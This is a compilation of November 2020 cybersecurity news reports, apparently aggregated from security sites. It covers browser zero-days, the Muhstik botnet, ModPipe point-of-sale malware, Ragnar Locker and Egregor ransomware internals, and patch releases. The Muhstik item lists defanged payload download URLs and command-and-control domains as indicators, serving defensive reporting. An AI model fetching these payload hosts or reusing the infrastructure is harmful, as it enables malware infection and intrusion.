A former Microsoft worker was sentenced to nine years in prison for a scheme to steal $10 million in digital currency.
Volodymyr Kvashuk (26), a former Microsoft software engineer, was sentenced this week to nine years in prison for a scheme to steal $10 million in digital currency.
Kvashuk is a Ukrainian citizen living in Renton, Washngton, was responsible for helping test Microsoft’s online retail sales platform.
The man was involved in the testing of Microsoft’s online retail sales platform and abused testing access to steal “currency stored value” (CSV) such as digital gift cards. Kvashuk used email accounts associated with other Microsoft employees for his fraudulent activity.
“A former Microsoft software engineer was sentenced today in U.S. District Court in Seattle to nine years in prison for 18 federal felonies related to his scheme to defraud Microsoft of more than $10 million, announced U.S. Attorney Brian T. Moran.” reads the press release published by DoJ.
“In February 2020, KVASHUK was convicted by a jury of five counts of wire fraud, six counts of money laundering, two counts of aggravated identity theft, two counts of filing false tax returns, and one count each of mail fraud, access device fraud, and access to a protected computer in furtherance of fraud.”
Stolen digital currency value could be redeemed to obtain Microsoft products or gaming subscriptions, then the former Microsoft worker has resold them online.
Microsoft fired the man in June 2018 after it discovered the fraudulent scheme.
U.S. District Judge James Robart sentenced the Ukrainian man and ordered him to pay more than $8.3 million in restitution. According to the DoJ, Kvashuk could be deported following his prison term.
“Stealing from your employer is bad enough, but stealing and making it appear that your colleagues are to blame widens the damage beyond dollars and cents,” Seattle U.S. Attorney Brian Moran said in a news release.
Kvashuk used part of the earnings of his activity to buy a Tesla and a $1.7 million lakefront home.
Google and Mozilla fixed issues exploited at 2020 Tianfu Cup hacking contest
12.11.20 Congress Securityaffairs
Mozilla and Google have already fixed the critical flaws in Firefox and Chrome exploited by bug bounty hunters at 2020 Tianfu Cup hacking contest.
Mozilla and Google have already addressed the critical Firefox and Chrome vulnerabilities that were recently exploited by white hat hackers at the 2020 Tianfu Cup hacking contest.
The vulnerability in Chrome exploited by hackers at the 2020 Tianfu Cup, tracked as CVE-2020-16016, is an inappropriate implementation issue that resided in the base component. Google addressed the flaw with the release of Chrome 86.
The CVE-2020-16016 flaw, along with the CVE-2020-26950 issue, was exploited by a team named “360 Enterprise Security and Government and (ESG) Vulnerability Research Institute,” which is part of the Chinese tech giant Qihoo 360 that won the competition. The team earned $744,500 of the total $1,210,000 jackpot.
The Firefox vulnerability, tracked as CVE-2020-26950, is related to write side effects in MCallGetProperty opcode not being accounted for.
“In certain circumstances, the MCallGetProperty opcode can be emitted with unmet assumptions resulting in an exploitable use-after-free condition,” reads the advisory published by Mozilla.
Mozilla addressed the issue with the release of Firefox 82.0.3, Firefox ESR 78.4.1 and Thunderbird 78.4.2.
Muhstik botnet adds Oracle WebLogic and Drupal exploits
12.11.20 BotNet Exploit Securityaffairs
Muhstik botnet leverages known web application exploits to compromise IoT devices, now it targeting Oracle WebLogic, Drupal.
Muhstik is a botnet that is known to use web application exploits to compromise IoT devices, it has been around for at least 2018.
Botnet operators monetize their efforts via XMRig, cgmining and with DDoS-for-hire services.
The botnet leverages IRC servers for command-and-control (C2) communications, experts noticed that it has consistently used the same infrastructure since it first appeared in the threat landscape.
The bot propagates by compromising home routers, but experts observed multiple attempted exploits for Linux server propagation. The list of targeted routers include GPON home router, DD-WRT router, and the Tomato router.
According to researchers from cloud security firm Lacework, Muhstik operators added Web application exploits for Drupal and Weblogic to their bot.
The bot includes exploits for Oracle WebLogic Server vulnerabilities CVE-2019-2725 and CVE-2017-10271, and the Drupal RCE flaw tracked as CVE-2018-7600.
Researchers from Lacework have analyzed the attack chain implemented by the Muhstik bot.
In the first stage of the attack, a payload downloads the other components. The payload is named “pty” followed by a number used to map the architecture. Below some download URL examples:
hxxp://159.89.156.190/.y/pty2
hxxp://167.99.39.134/.x/pty3
“Upon successful installation Mushtik will contact the IRC channel to receive commands. (For more details on the Muhstik protocol, refer to the write up by Subexsecure). Usually Muhstik will be instructed to download an XMRmrig miner and a scanning module.” reads the analysis published by the researchers. “The scanning module is used for growing the botnet through targeting other Linux servers and home routers.”
The main payload and the scanning module of the Muhstik botnet encrypt their configurations using the Mirai source code which employs a single byte XOR of 0x22.
The decoded configuration for the Muhstik scanning module has common settings that are common to multiple Mirai-based botnets.
The analysis of the botnet’s attack infrastructure exposed some interesting correlations. IRC C2 irc.de-zahlung.eu shared an SSL cert with site jaygame.net, which is an amateur site about a game involving an Anime character named ‘Jay’. The site is currently leveraging Google Analytics ID UA-120919167-1, a reverse Google Analytics search exposed the following 3 domains using the same ID:
fflyy.su
kei.su
“The two other domains linked to the analytics ID (ffly.su and kei.su) were also configured as C2s for various other Linux Tsunami malware linked to the same infrastructure. If the infrastructure is administered by a single attacker then we can presume it’s related.” states the analysis. “This related infrastructure has allowed possible attribution to what Lacework has dubbed “Wasp 8220”. This set of activity has been tied to other cryptomining variants and Linux backdoors . These all have links to the same malware upload path belonging to Chinese forensics firm Shen Zhou Wang Yun Information Technology Co., Ltd. “

Lacework researchers linked the Muhstik botnet to the Chinese forensics firm Shen Zhou Wang Yun Information Technology Co., Ltd.
Experts also observed that original malware samples were uploaded to VirusTotal all at once before Muhstik was spreading in the wild.
The samples contained multiple strings mentioning “shenzhouwangyun,” such as in /home/wys/shenzhouwangyun/shell/downloadFile/tomato.deutschland-zahlung.eu_nvr a circumstance that suggests that the malware was developed by Shen Zhou Wang Yun.
Lacework also shared up to date Indicators of Compromise (IOCs) for the recent attacks.
Ragnar Locker ransomware gang advertises Campari hack on Facebook
12.11.20 Ransomware Securityaffairs
Ragnar Locker Ransomware operators have started to run Facebook advertisements to force their victims into paying the ransom.
In November 2019, ransomware operators have started adopting a new double-extortion strategy first used by the Maze gang that sees threat actors also stealing unencrypted files before encrypting infected systems. Then the attackers threaten to release the stolen files if a ransom is not paid.
Ransomware operators are adopting multiple tricks to make pressure on the victims, such as publishing post press releases about their attacks.
Ragnar Locker Ransomware operators are improving their extortion technique and started running Facebook advertisements to make pressure on their victims and force them to pay the ransom.
Ragnar Locker gangs started hacking into a Facebook advertiser’s account and creating advertisements their hack, this has already happened with the recent attack on the Italian liquor company Campari Group.
Ragnar Locker ransomware gang breached the Campari Group’s network last week and claims to have stolen 2 TB of unencrypted files before encrypting the infected systems. The threat actors demanded a $15 million ransom to provide a decryptor to recover the files.

“Now, one crime group has started using hacked Facebook accounts to run ads publicly pressuring their ransomware victims into paying up.” states the popular investigator Brian Krebs that first reported the news about the new extortion scheme. “The ad was designed to turn the screws to the Italian beverage vendor Campari Group, which acknowledged on Nov. 3 that its computer systems had been sidelined by a malware attack.”
The advertising campaign has begun on the evening of Monday, Nov. 9, on Facebook.

This Facebook advertisement campaign run by the Ragnar ransomware Team was titled “Security breach of Campari Group network,” it warned the victims of further sensitive data would be released.
The owner of the account hacked by the ransomware gang told Brian Krebs that the advertisement was shown to over 7,000 Facebook users before Facebook detected it as a fraudulent campaign.
Chris Hodson told Krebs that the hacked Facebook account belongs to his deejay activity named Hodson Event Entertainment, the attackers had budgeted $500 for this campaign. Hodson said that the fraudulent advertisement was shown to 7,150 Facebook users before Facebook blocked it and generated 770 clicks.
“
“I thought I had two-step verification turned on for all my accounts, but now it looks like the only one I didn’t have it set for was Facebook,” Hodson said.
Hodson said that Facebook billed him $35 for the first part of the campaign, the company, but the social network giant detected the ads as fraudulent just before his account could be billed another $159 for the campaign.
Facebook said the company is still investigating the incident.
The new extortion tactic demonstrates the continuous evolution of the ransomware extortion model, it is easy to prodict further sophisticated schema in the future.
SAP Patches Several Critical Vulnerabilities With November 2020 Security Updates
12.11.20 Vulnerebility Securityweek
SAP’s security updates for November 2020 patch several critical vulnerabilities affecting the company’s Solution Manager (SolMan), Data Services, ABAP, S4/HANA, and NetWeaver products.
Since the previous Patch Day, SAP released a total of 19 new and updated security notes. Six of the notes have been assigned a hot news (critical) priority rating, including four new notes and two previously released patches that were updated.
One of the hot news patches resolves a total of four vulnerabilities related to missing authentication checks in SolMan, which provides a central management interface for SAP and non-SAP systems. An unauthenticated attacker could exploit these flaws — they are tracked as CVE-2020-26821, CVE-2020-26822, CVE-2020-26823 and CVE-2020-26824 — to compromise the targeted system.
SAP has also updated a previous hot news security note that addressed a missing authentication check in SolMan.
“We have once more seen that Solution Manager will keep security administrators busy, because of its central role in the system landscape and the criticality of the newly detected vulnerabilities,” said Onapsis, a company that specializes in securing business-critical applications.
Onapsis has published a blog post describing this month’s patches, some of which fix vulnerabilities found by the company’s own researchers.
Another hot news patch addresses two vulnerabilities in SAP Data Services. These flaws were disclosed last year and they impact Apache Struts. Exploitation can lead to remote code execution and a denial-of-service (DoS) condition, respectively.
A code injection vulnerability affecting SAP AS ABAP and S/4 HANA (CVE-2020-26808) and a privilege escalation issue in SAP NetWeaver Application Server for Java (CVE-2020-26820) have also been rated hot news.
Three of the new patches address high-severity vulnerabilities, including server-side request forgery (SSRF) and reflected cross-site scripting (XSS) issues in SAP Fiori Launchpad, an information disclosure issue in SAP Commerce Cloud, and DoS and SSRF bugs in Commerce Cloud.
Medium-severity flaws have been resolved in NetWeaver, Bank Analyzer, S/4 HANA Financial Products, SAP Process Integration, ERP Client for E-Bilanz, and Visual Enterprise Viewer.
TikTok Files Last-Minute Petition Against Trump Order
12.11.20 BigBrothers Securityweek
TikTok asked a Washington court Tuesday to stop an order from US President Donald Trump's administration from taking effect this week as the White House seeks to ban the Chinese-owned app in the United States.
Chinese company ByteDance is facing a Thursday deadline to restructure ownership of the app in the United States to meet US security concerns.
In its court petition, TikTok asked for more time, saying it has not received enough feedback on its proposed solution.
The company said in a statement that it had asked the government for a 30-day extension because it was "facing continual new requests and no clarity on whether our proposed solutions would be accepted" but it had not been granted.
It was turning to the court for that reason, it said.
US President Donald Trump signed a set of orders against the video platform this summer.
One required ByteDance to sell its US TikTok operations within 90 days, citing national security concerns.
The company also faced an order that would effectively ban the app from the country by the same date.
But on October 30, a Pennsylvania judge issued an injunction temporarily blocking the order aimed at banning it.
The order would have knocked the Chinese-owned video-sharing app offline by cutting it off from US businesses providing website hosting, data storage and other fundamentals needed to operate.
Trump has accused the popular video-sharing app of handing over American user data to Beijing -- which the company flatly denies.
After negotiations with several US firms, ByteDance and TikTok proposed creating a new company with IT company Oracle as a technology partner and retail giant Walmart as a business partner.
The plan seemed to convince the administration, but the platform is still awaiting a green light.
TikTok said that with Thursday's "deadline imminent and without an extension in hand, we have no choice but to file a petition in court to defend our rights and those of our more than 1,500 employees in the US."
TikTok has 100 million users in the United States.
Google Patches Two More Chrome Zero-Days Exploited in Attacks
12.11.20 Exploit Securityweek
Google has released another update for Chrome 86 to patch two more zero-day vulnerabilities that have been exploited in the wild.
Google has credited “anonymous” for reporting the flaws — it’s unclear if it’s the same or two different anonymous individuals — and it has not shared any information about the attacks in which they have been exploited. It’s also unclear if the vulnerabilities were exploited in the same attack or in different, unrelated attacks.
Both security holes have been rated high severity. One of them, CVE-2020-16013, has been described as an inappropriate implementation issue affecting the V8 JavaScript engine, while the other, CVE-2020-16017, is a use-after-free bug related to site isolation.
These are not the only actively exploited Chrome zero-days that Google has patched in recent weeks. Recent Chrome updates also fixed CVE-2020-15999, which is related to the FreeType font rendering library and which has been exploited alongside a Windows zero-day, CVE-2020-16009, which also impacts he V8 engine, and CVE-2020-16010, which affects Chrome for Android.
Earlier this week, Google released an update for Chrome 86 to address a vulnerability disclosed over the past weekend at the 2020 Tianfu Cup hacking competition that took place in China. The flaw was demonstrated at the event by a team that earned a total of over $740,000, including $100,000 for the Chrome exploit.
Two New Chrome 0-Days Under Active Attacks – Update Your Browser
12.11.20 Attack Thehackernews
Google has patched two more zero-day flaws in the Chrome web browser for desktop, making it the fourth and fifth actively exploited vulnerabilities addressed by the search giant in recent weeks.
The company released 86.0.4240.198 for Windows, Mac, and Linux, which it said will be rolling out over the coming days/weeks to all users.
Tracked as CVE-2020-16013 and CVE-2020-16017, the flaws were discovered and reported to Google by "anonymous" sources, unlike previous cases, which were uncovered by the company's Project Zero elite security team.
Google acknowledged that exploits for both the vulnerabilities exist in the wild but stopped short of sharing more specifics to allow a majority of users to install the fixes.
According to the release notes, the two flaws are:
CVE-2020-16013: An "inappropriate implementation" of its V8 JavaScript rendering engine was reported on November 9.
CVE-2020-16017: An use-after-free memory corruption issue in Chrome's site isolation feature was reported on November 7.
It's worth noting that the zero-day it patched last week, CVE-2020-16009, also concerned an inappropriate implementation of V8, leading to remote code execution. It's not immediately clear if the two flaws are related.
Over the last week, Google disclosed a number of actively exploited zero-day flaws targeting Chrome, Windows, and Apple's iOS and macOS, and while it appears that some of these issues were strung together to form an exploit chain, the company is yet to reveal key details about who may have been using them and who were the intended targets.
It's advised that users update their devices to the latest Chrome version to mitigate the risk associated with the two flaws.
New ModPipe Point of Sale (POS) Malware Targeting Restaurants, Hotels
12.11.20 Virus Thehackernews
Cybersecurity researchers today disclosed a new kind of modular backdoor that targets point-of-sale (POS) restaurant management software from Oracle in an attempt to pilfer sensitive payment information stored in the devices.
The backdoor — dubbed "ModPipe" — impacts Oracle MICROS Restaurant Enterprise Series (RES) 3700 POS systems, a widely used software suite in restaurants and hospitality establishments to efficiently handle POS, inventory, and labor management. A majority of the identified targets are primarily located in the US.
"What makes the backdoor distinctive are its downloadable modules and their capabilities, as it contains a custom algorithm designed to gather RES 3700 POS database passwords by decrypting them from Windows registry values," ESET researchers said in an analysis.
"Exfiltrated credentials allow ModPipe's operators access to database contents, including various definitions and configuration, status tables and information about POS transactions."
It's worth noting that details such as credit card numbers and expiration dates are protected behind encryption barriers in RES 3700, thus limiting the amount of valuable information viable for further misuse, although the researchers posit that the actor behind the attacks could be in possession of a second downloadable module to decrypt the contents of the database.

The ModPipe infrastructure consists of an initial dropper that's used to install a persistent loader, which then unpacks and loads the next-stage payload — the main malware module that's used to establish communications with other "downloadable" modules and the command-and-control (C2) server via a standalone networking module.
Chief among the downloadable modules include "GetMicInfo," a component that can intercept and decrypt database passwords using a special algorithm, which ESET researchers theorize could have been implemented either by reverse-engineering the cryptographic libraries or by making use of the encryption implementation specifics obtained in the aftermath of a data breach at Oracle's MICROS POS division in 2016.
A second module called "ModScan 2.20" is devoted to collecting additional information about the installed POS system (e.g., version, database server data), while another module by the name of "Proclist" gathers details about currently running processes.
"ModPipe's architecture, modules and their capabilities also indicate that its writers have extensive knowledge of the targeted RES 3700 POS software," the researchers said. "The proficiency of the operators could stem from multiple scenarios, including stealing and reverse engineering the proprietary software product, misusing its leaked parts or buying code from an underground market."
Businesses in the hospitality sector that are using the RES 3700 POS are advised to update to the latest version of the software as well as use devices that run updated versions of the underlying operating system.
Targeted ransomware: it’s not just about encrypting your data!
11.11.20 Ransomware Securelist
Part 1 - “Old and New Friends”
When we talk about ransomware, we need to draw a line between what it used to be and what it currently is. Why? Because nowadays ransomware is not just about encrypting data – it’s primarily about data exfiltration. After that, it’s about data encryption and leaving convincing proof that the attacker was in the network, and finally, it’s extortion. And again, it’s not about the data loss itself but about publishing stolen data on the internet. Let’s call it “Ransomware 2.0”.
Why is it so important to state this? Because many organizations still believe that it’s all about malware, and if your anti-malware protection is good enough, you’ll be OK. As long as people think this way, the ransomware threat actors will continue to succeed again and again.
In most cases, the initial vector of attack is exploiting some already known vulnerabilities in commercial VPN software. Other cases involve abusing RDP-enabled machines exposed to the internet. Then there’s the exploitation of the vulnerable router firmware. As you can see, it’s not necessarily about malware but also bad practices, a lack of patching cycles, and general security procedures.
Sometimes ransomware threat actors may rely on traditional malware like botnet implants previously dropped by other cybercriminal groups. And finally, if we recall the Tesla story, the attempt to infect that factory was through someone working at the company. That means physical human access is also a vector. It is complex.
In all cases, the original entry point is to start network reconnaissance, then lateral movement, then data exfiltration. Once it is done, it finally comes to the “coup de grace” – the ransomware. By the time ransomware is deployed, the anti-malware product might be already deleted or disabled by the threat actor because they already had full control over the domain network and could operate as legitimate administrators. So it is about a full red team operation that relies on different hacking techniques, including those to disable anti-malware solutions mostly through legitimate tools and misc scripts. That way, the threat actor doesn’t bother if the ransomware itself will be detected or not.
Different ransomware groups use different TTPs and different encryption techniques. Today we want to talk about two of them: Ragnar Locker and Egregor – a veteran and a newbie. Both singular and distant at the same time.
Ragnar Locker
Early variants of this malware were discovered in 2019; however, Ragnar Locker gained notoriety in the first half of 2020 when it started to attack large organizations.
Ragnar Locker is highly targeted, to the extent that each individual sample is specifically tailored for the organization the actors are attacking. The group behind it loves to abuse RDP, while their preferred payment method is bitcoins.
This group owns three .onion domains available on Tor and one Surface Web domain registered on June 16, 2020.
If the victims refuse to pay, their stolen data is published in a so-called Wall of Shame section.
Screenshot of the Wall of Shame where stolen data is exposed
Curiously, this group is positioning itself as a bug bounty hunting group. They claim the payment is their bounty for discovering vulnerabilities that were exploited and to provide decryption for the files and OpSec training for the victim; and, finally, for not publishing the stolen data. Of course, if the victim refuses to pay, the data goes public. Besides that, if the victim chats with the Ragnar Locker threat actor and fails to pay, then the chat is exposed along with the stolen data.
In July 2020, Ragnar Locker made a public announcement that they had joined so-called “Maze Cartel” distraction concept. It means to say that the groups cooperated, exchanging information stolen from victims and publishing it on their websites.
Example of a victim allegedly provided by Maze and published on the Ragnar Locker Wall of Shame page
You can read more about Maze Ransomware here.
Based on the list of victims who refused to pay, the main target of Ragnar Locker are US based companies, while the type of industry varies.
Geography of Ragnar Locker victims (download)
Ragnar Locker victims by industry (download)
Technical description
For our analysis we chose a recently encountered sample of the malware: 1195d0d18be9362fb8dd9e1738404c9d
When started, Ragnar Locker checks the system locale of the machine it is executing on. If determines that it is the locale of one of the countries listed in the screenshot below, it will cease operation and exit without doing anything else.
For countries not on the above list, it will proceed to stop services with names containing any of the substrings hardcoded in the malware sample and obfuscated by RC4:
Afterwards, Rangar Locker will terminate running processes according to another substring list contained inside the Trojan body:
Finally, when all the preparation is done, the Trojan will search for available drives and encrypt the victim’s files.
For file encryption RagnarLocker uses a custom stream cipher based on the Salsa20 cipher. Instead of the standard initialization ‘magic’ constants sigma = “expand 32-byte k” and tau = “expand 16-byte k” normally used in Salsa20, the Trojan generates new random values for each processed file. This is an unnecessary step which makes the cipher incompatible with the standard Salsa20, but doesn’t in fact enhance its security.
The key and nonce values are also uniquely generated for each file, and will be encrypted along with the constants described above by RSA using the public 2048-bit key hardcoded in the Trojan’s body.
The RNG is based on the MS CryptoAPI function CryptGenRandom, which is considered secure, and the SHA-256 hash algorithm. The RNG implementation looks a bit awkward, but we haven’t found any critical flaws in it.
The RNG procedure pseudocode used by a recent Ragnar Locker variant
After encrypting the content of each of the victim’s files, Ragnar Locker will append the encrypted key, nonce and initialization constants to the encrypted file, and finalize by adding the marker “!@#_®agna®_#@!”
Trailing bytes of a file encrypted by Ragnar Locker
The ransom notes dropped by the Trojan contain the name of the victim organization which clearly indicates that the criminals utilize a targeted approach, identify their victim and carefully prepare the attack.
The ransom note also attempts to further scare the victim into paying by emphasizing that the threat actors have stolen confidential data in addition to the file encryption performed by the Trojan.
Egregor
Egregor ransomware is a new strain that was discovered in September 2020, and after the initial analysis we noticed code similarities between this new threat and Sekhmet ransomware, as well as the notorious Maze ransomware, which announced on November 1st, 2020 that they shut down.
Egregor keeps at least one .onion domain and two Surface Web domains. The first Surface Web domain was registered on September 6, 2020 and the second one on October 19, 2020. At the time of writing, both Surface Web domains were intermittent. That is probably why on the main page of the Onion domain, there is a big disclaimer with this notice:
The Egregor ransomware is typically distributed by the criminals following a network breach. The malware sample is a DLL file that needs to be launched with the correct password given as a command line argument. The DLL is usually dropped from the Internet. On occasions, the domains used to spread it exploit names or words used in the victim’s industry.
Egregor is probably the most aggressive Ransomware family in terms of negotiation with the victims. It gives only 72 hours to contact the threat actor. Otherwise, the victim’s data is processed for publishing.
The ransomware payment is negotiated and agreed upon via a special chat assigned to each victim. The payment is received in BTC.
Example of a chat negotiating to pay the ransom
Technical description
b21930306869a3cdb85ca0d073a738c5
As mentioned above, the malware sample only works if a correct password is provided during launch. The packer of the malware will use this password to decrypt the payload binary. A missing or incorrect argument will result in an incorrect decryption of the payload, which will be unable to execute and will crash instead.
This technique is intended to hinder both automatic analysis in sandbox-type systems, and manual analysis by researchers: without the correct password it is impossible to unpack and analyze the payload binary.
After unpacking two layers of the malicious packer, we end up with an obfuscated binary which is still not suitable for static analysis. The obfuscation techniques used in Egregor strongly resemble those in Maze and Sekhmet: the code is ‘torn apart’ by control flow obfuscation using conditional and unconditional jumps, PUSH+JMP instead of RETN, and so on.
Control flow obfuscation example
When the payload starts executing, first of all, it will check the system and user language of the OS to avoid encrypting machines having one of the following languages installed:
Armenian (Armenia)
Azerbaijani (Cyrillic, Azerbaijan)
Azerbaijani (Latin, Azerbaijan)
Belarusian (Belarus)
Georgian (Georgia)
Kazakh (Kazakhstan)
Kyrgyz (Kyrgyzstan)
Romanian (Moldova)
Russian (Moldova)
Russian (Russia)
Tajik (Cyrillic, Tajikistan)
Tatar (Russia)
Turkmen (Turkmenistan)
Ukrainian (Ukraine)
Uzbek (Latin, Uzbekistan)
Then it will attempt to terminate the following processes:
This is intended to make writable potentially valuable files such as documents or databases that may have been in use at the moment of infection. In addition, some programs typically used by researchers, e.g., procmon or dumpcap, are also listed for termination to further hinder dynamic analysis.
Egregor uses a hybrid file encryption scheme based on the stream cipher ChaCha and the asymmetric cipher RSA.
The RSA-2048 master public key of the criminals is embedded in the trojan’s body.
When executing on a victim’s machine, Egregor generates a new unique pair of session RSA keys. The session private RSA key is exported and encrypted by ChaCha with a uniquely generated key + nonce, then the key and nonce are encrypted by the master public RSA key. The results are saved in a binary file (in our case it’s named C:\ProgramData\dtb.dat), as well as a base64-encoded string in the ransom notes.
For each data file Egregor processes, it generates a new 256-bit ChaCha key and 64-bit nonce, encrypts the file content by ChaCha, then encrypts them using the session public RSA key, and saves them along with some auxiliary information in the end of the encrypted file.
The last 16 bytes of each encrypted file are comprised of a dynamic marker: a random DWORD and this same DWORD xor’ed with the value 0xB16B00B5 which equals ‘BIGBOOBS’ in so-called leet speak, originally used by “hackers, crackers and script kiddies”, according to Wikipedia.
Part of the file encryption procedure pseudocode
The main page of the data leak website contains news about recently attacked companies along with some sarcastic remarks written by the ransomware group.
The archive section of the site lists the victims of the extortionists and the links to download the stolen data.
Based on the information of those victims who refused to pay, the geographic reach of Egregor is way more extensive than that of Ragnar Locker:
Geography of Egregor victims (download)
The same is true for the number of attacked industries:
Egregor victims by industry (download)
Conclusions
Unfortunately, Ransomware 2.0 is here to stay. When we talk about 2.0, we mean targeted ransomware with data exfiltration. The whole extortion process is primarily about the victims’ data not being published on the internet and only then about decryption. Why is it so important for the victims that their data is not published? Because possible lawsuits and fines due to violations of regulations like HIPAA, PIC or GDPR can result in immense financial losses, reputational damage and potential bankruptcy.
As long as companies see ransomware threat actors as typical malware threats, they will also fail. It is not about just endpoint protection; it is about red teaming, business analysts working with exfiltrated documents evaluating the ransom to pay. It is also about data theft, of course, and public shaming, leading to all sorts of problems in the end.
Our next chapter will cover something else – a perfect umbrella for different threat actors with different motivations operating under the aegis of Ransomware 2.0.
Microsoft Patch Tuesday fixes CVE-2020-17087 currently under active exploitation
11.11.20 Vulnerebility Securityaffairs
Microsoft Patch Tuesday updates for November 2020 address 112 flaws, including a Windows bug that was chained with Chrome issues in attacks.
Microsoft Patch Tuesday updates for November 2020 address 112 vulnerabilities in multiple products, including Microsoft Windows, Office and Office Services and Web Apps, Internet Explorer (IE), Edge (EdgeHTML-based and Chromium-based), ChakraCore, Exchange Server, Microsoft Dynamics, Azure Sphere, Windows Defender, Microsoft Teams, and Visual Studio. The IT giant also addressed the CVE-2020-17087 Windows flaw that was chained with the CVE-2020-15999 Chrome bug in attacks in the wild.
At the end of October, security researchers from Google have disclosed the zero-day vulnerability in the Windows operating system, tracked as CVE-2020-17087, that is currently under active exploitation.
The CVE-2020-17087 flaw is a Windows Kernel local elevation of privilege vulnerability.
Ben Hawkes, team lead for Google Project Zero team, revealed on Twitter that the vulnerability was chained with another Chrome zero-day flaw, tracked as CVE-2020-15999, that Google recently disclosed.
The Director of Google’s Threat Analysis Group, Shane Huntley (@ShaneHuntley), confirmed that the vulnerability was exploited in targeted attacks that are not related to the forthcoming US election.
On October 20, 2020, Google has released Chrome version 86.0.4240.111 that addresses several issues, including the actively exploited CVE-2020-15999 zero-day flaw. The CVE-2020-15999 flaw is a memory corruption bug that resides in the FreeType font rendering library, which is included in standard Chrome releases.
The flaw can be exploited by attackers for arbitrary code execution by getting the targeted user to access a website hosting a specially crafted font file.
Chaining the Windows and Chrome vulnerabilities, the attackers can escape the Chrome sandbox and execute malicious code on the targeted system.
Microsoft Patch Tuesday updates for November 2020 addressed a total of 17 critical vulnerabilities, most of them are RCE. Some of the critical vulnerabilities fixed by Microsoft affect extensions available in the Microsoft Store.
“Of these 112 patches, 17 are rated as Critical, 93 are rated as Important, and two are rated Low in severity. A total of six of these bugs came through the ZDI program. Only one bug is listed as publicly known and under active attack.” states the analysis published by ZDI.
This week, Microsoft announced to have changed the format used for its security advisories. The new advisories provide information through the Common Vulnerability Scoring System (CVSS) and don’t include the description of the flaw and how it can be exploited.
The complete list of flaws addressed by Microsoft is available on the official Security Update Guide portal.
EU bodies agree on new EU export rules for dual-use technology
11.11.20 BigBrothers Securityaffairs
The European Union this week agreed to tighten up rules for the sale and export of dual-use technology.
European Parliament votes to tighten up rules for the sale and export of surveillance and encryption technology.
EU lawmakers and the European Council aim to update controls for the sale of dual-use solutions such as surveillance spyware, facial recognition systems and drones to prevent authoritarian government abusing them for censorship and to persecute political opponents and dissidents violating human rights.
The term “dual-use” refers to technology that can be used for both peaceful and military aims.
The new rules oblige European companies to apply for government licenses to export surveillance solutions demonstrating that the sale doesn’t pose a risk to human rights.
EU authorities also request countries more transparency about the export licenses they grant.
The current update was urged by technological developments and growing security risks.
“EU countries will also have to be more transparent by publicly disclosing details about the export licenses they grant. And the rules can also be swiftly changed to cover emerging technologies.” states the Asspciated Press.
“Dual use technology could also include high-performance computers, drones and certain chemicals.”
Most countries have export controls on dual-use technologies that restrict the export of certain commodities and technologies without the permission of the government.
In the US the Bureau of Industry and Security (BIS) Office of Export Enforcement (OEE) is the agency that investigates potential violations of export control.
In the European Union dual-use technology is controlled through the Control List of Dual Use Items.
“Today is a win for global human rights. We have set an important example for other democracies to follow,” said Marketa Gregorova, a European Parliament lawmaker who was one of the lead negotiato. “Authoritarian regimes will no longer be able to secretly get their hands on European cyber-surveillance.”
The agreement is the result of intense negotiations that last several years and still have to be formally approved by the European Parliament and other bodies.
The rule of human rights group was crucial in providing considerations about the definition of new criteria that have to prevent the sale and the export of certain surveillance and intrusion technologies to governments that could use the to abuse human rights.
“The informal political agreement now needs to be formally endorsed by the International Trade Committee and Parliament as a whole, as well as the Council, before it can enter into effect.” concludes the press release published by the European Parliament.
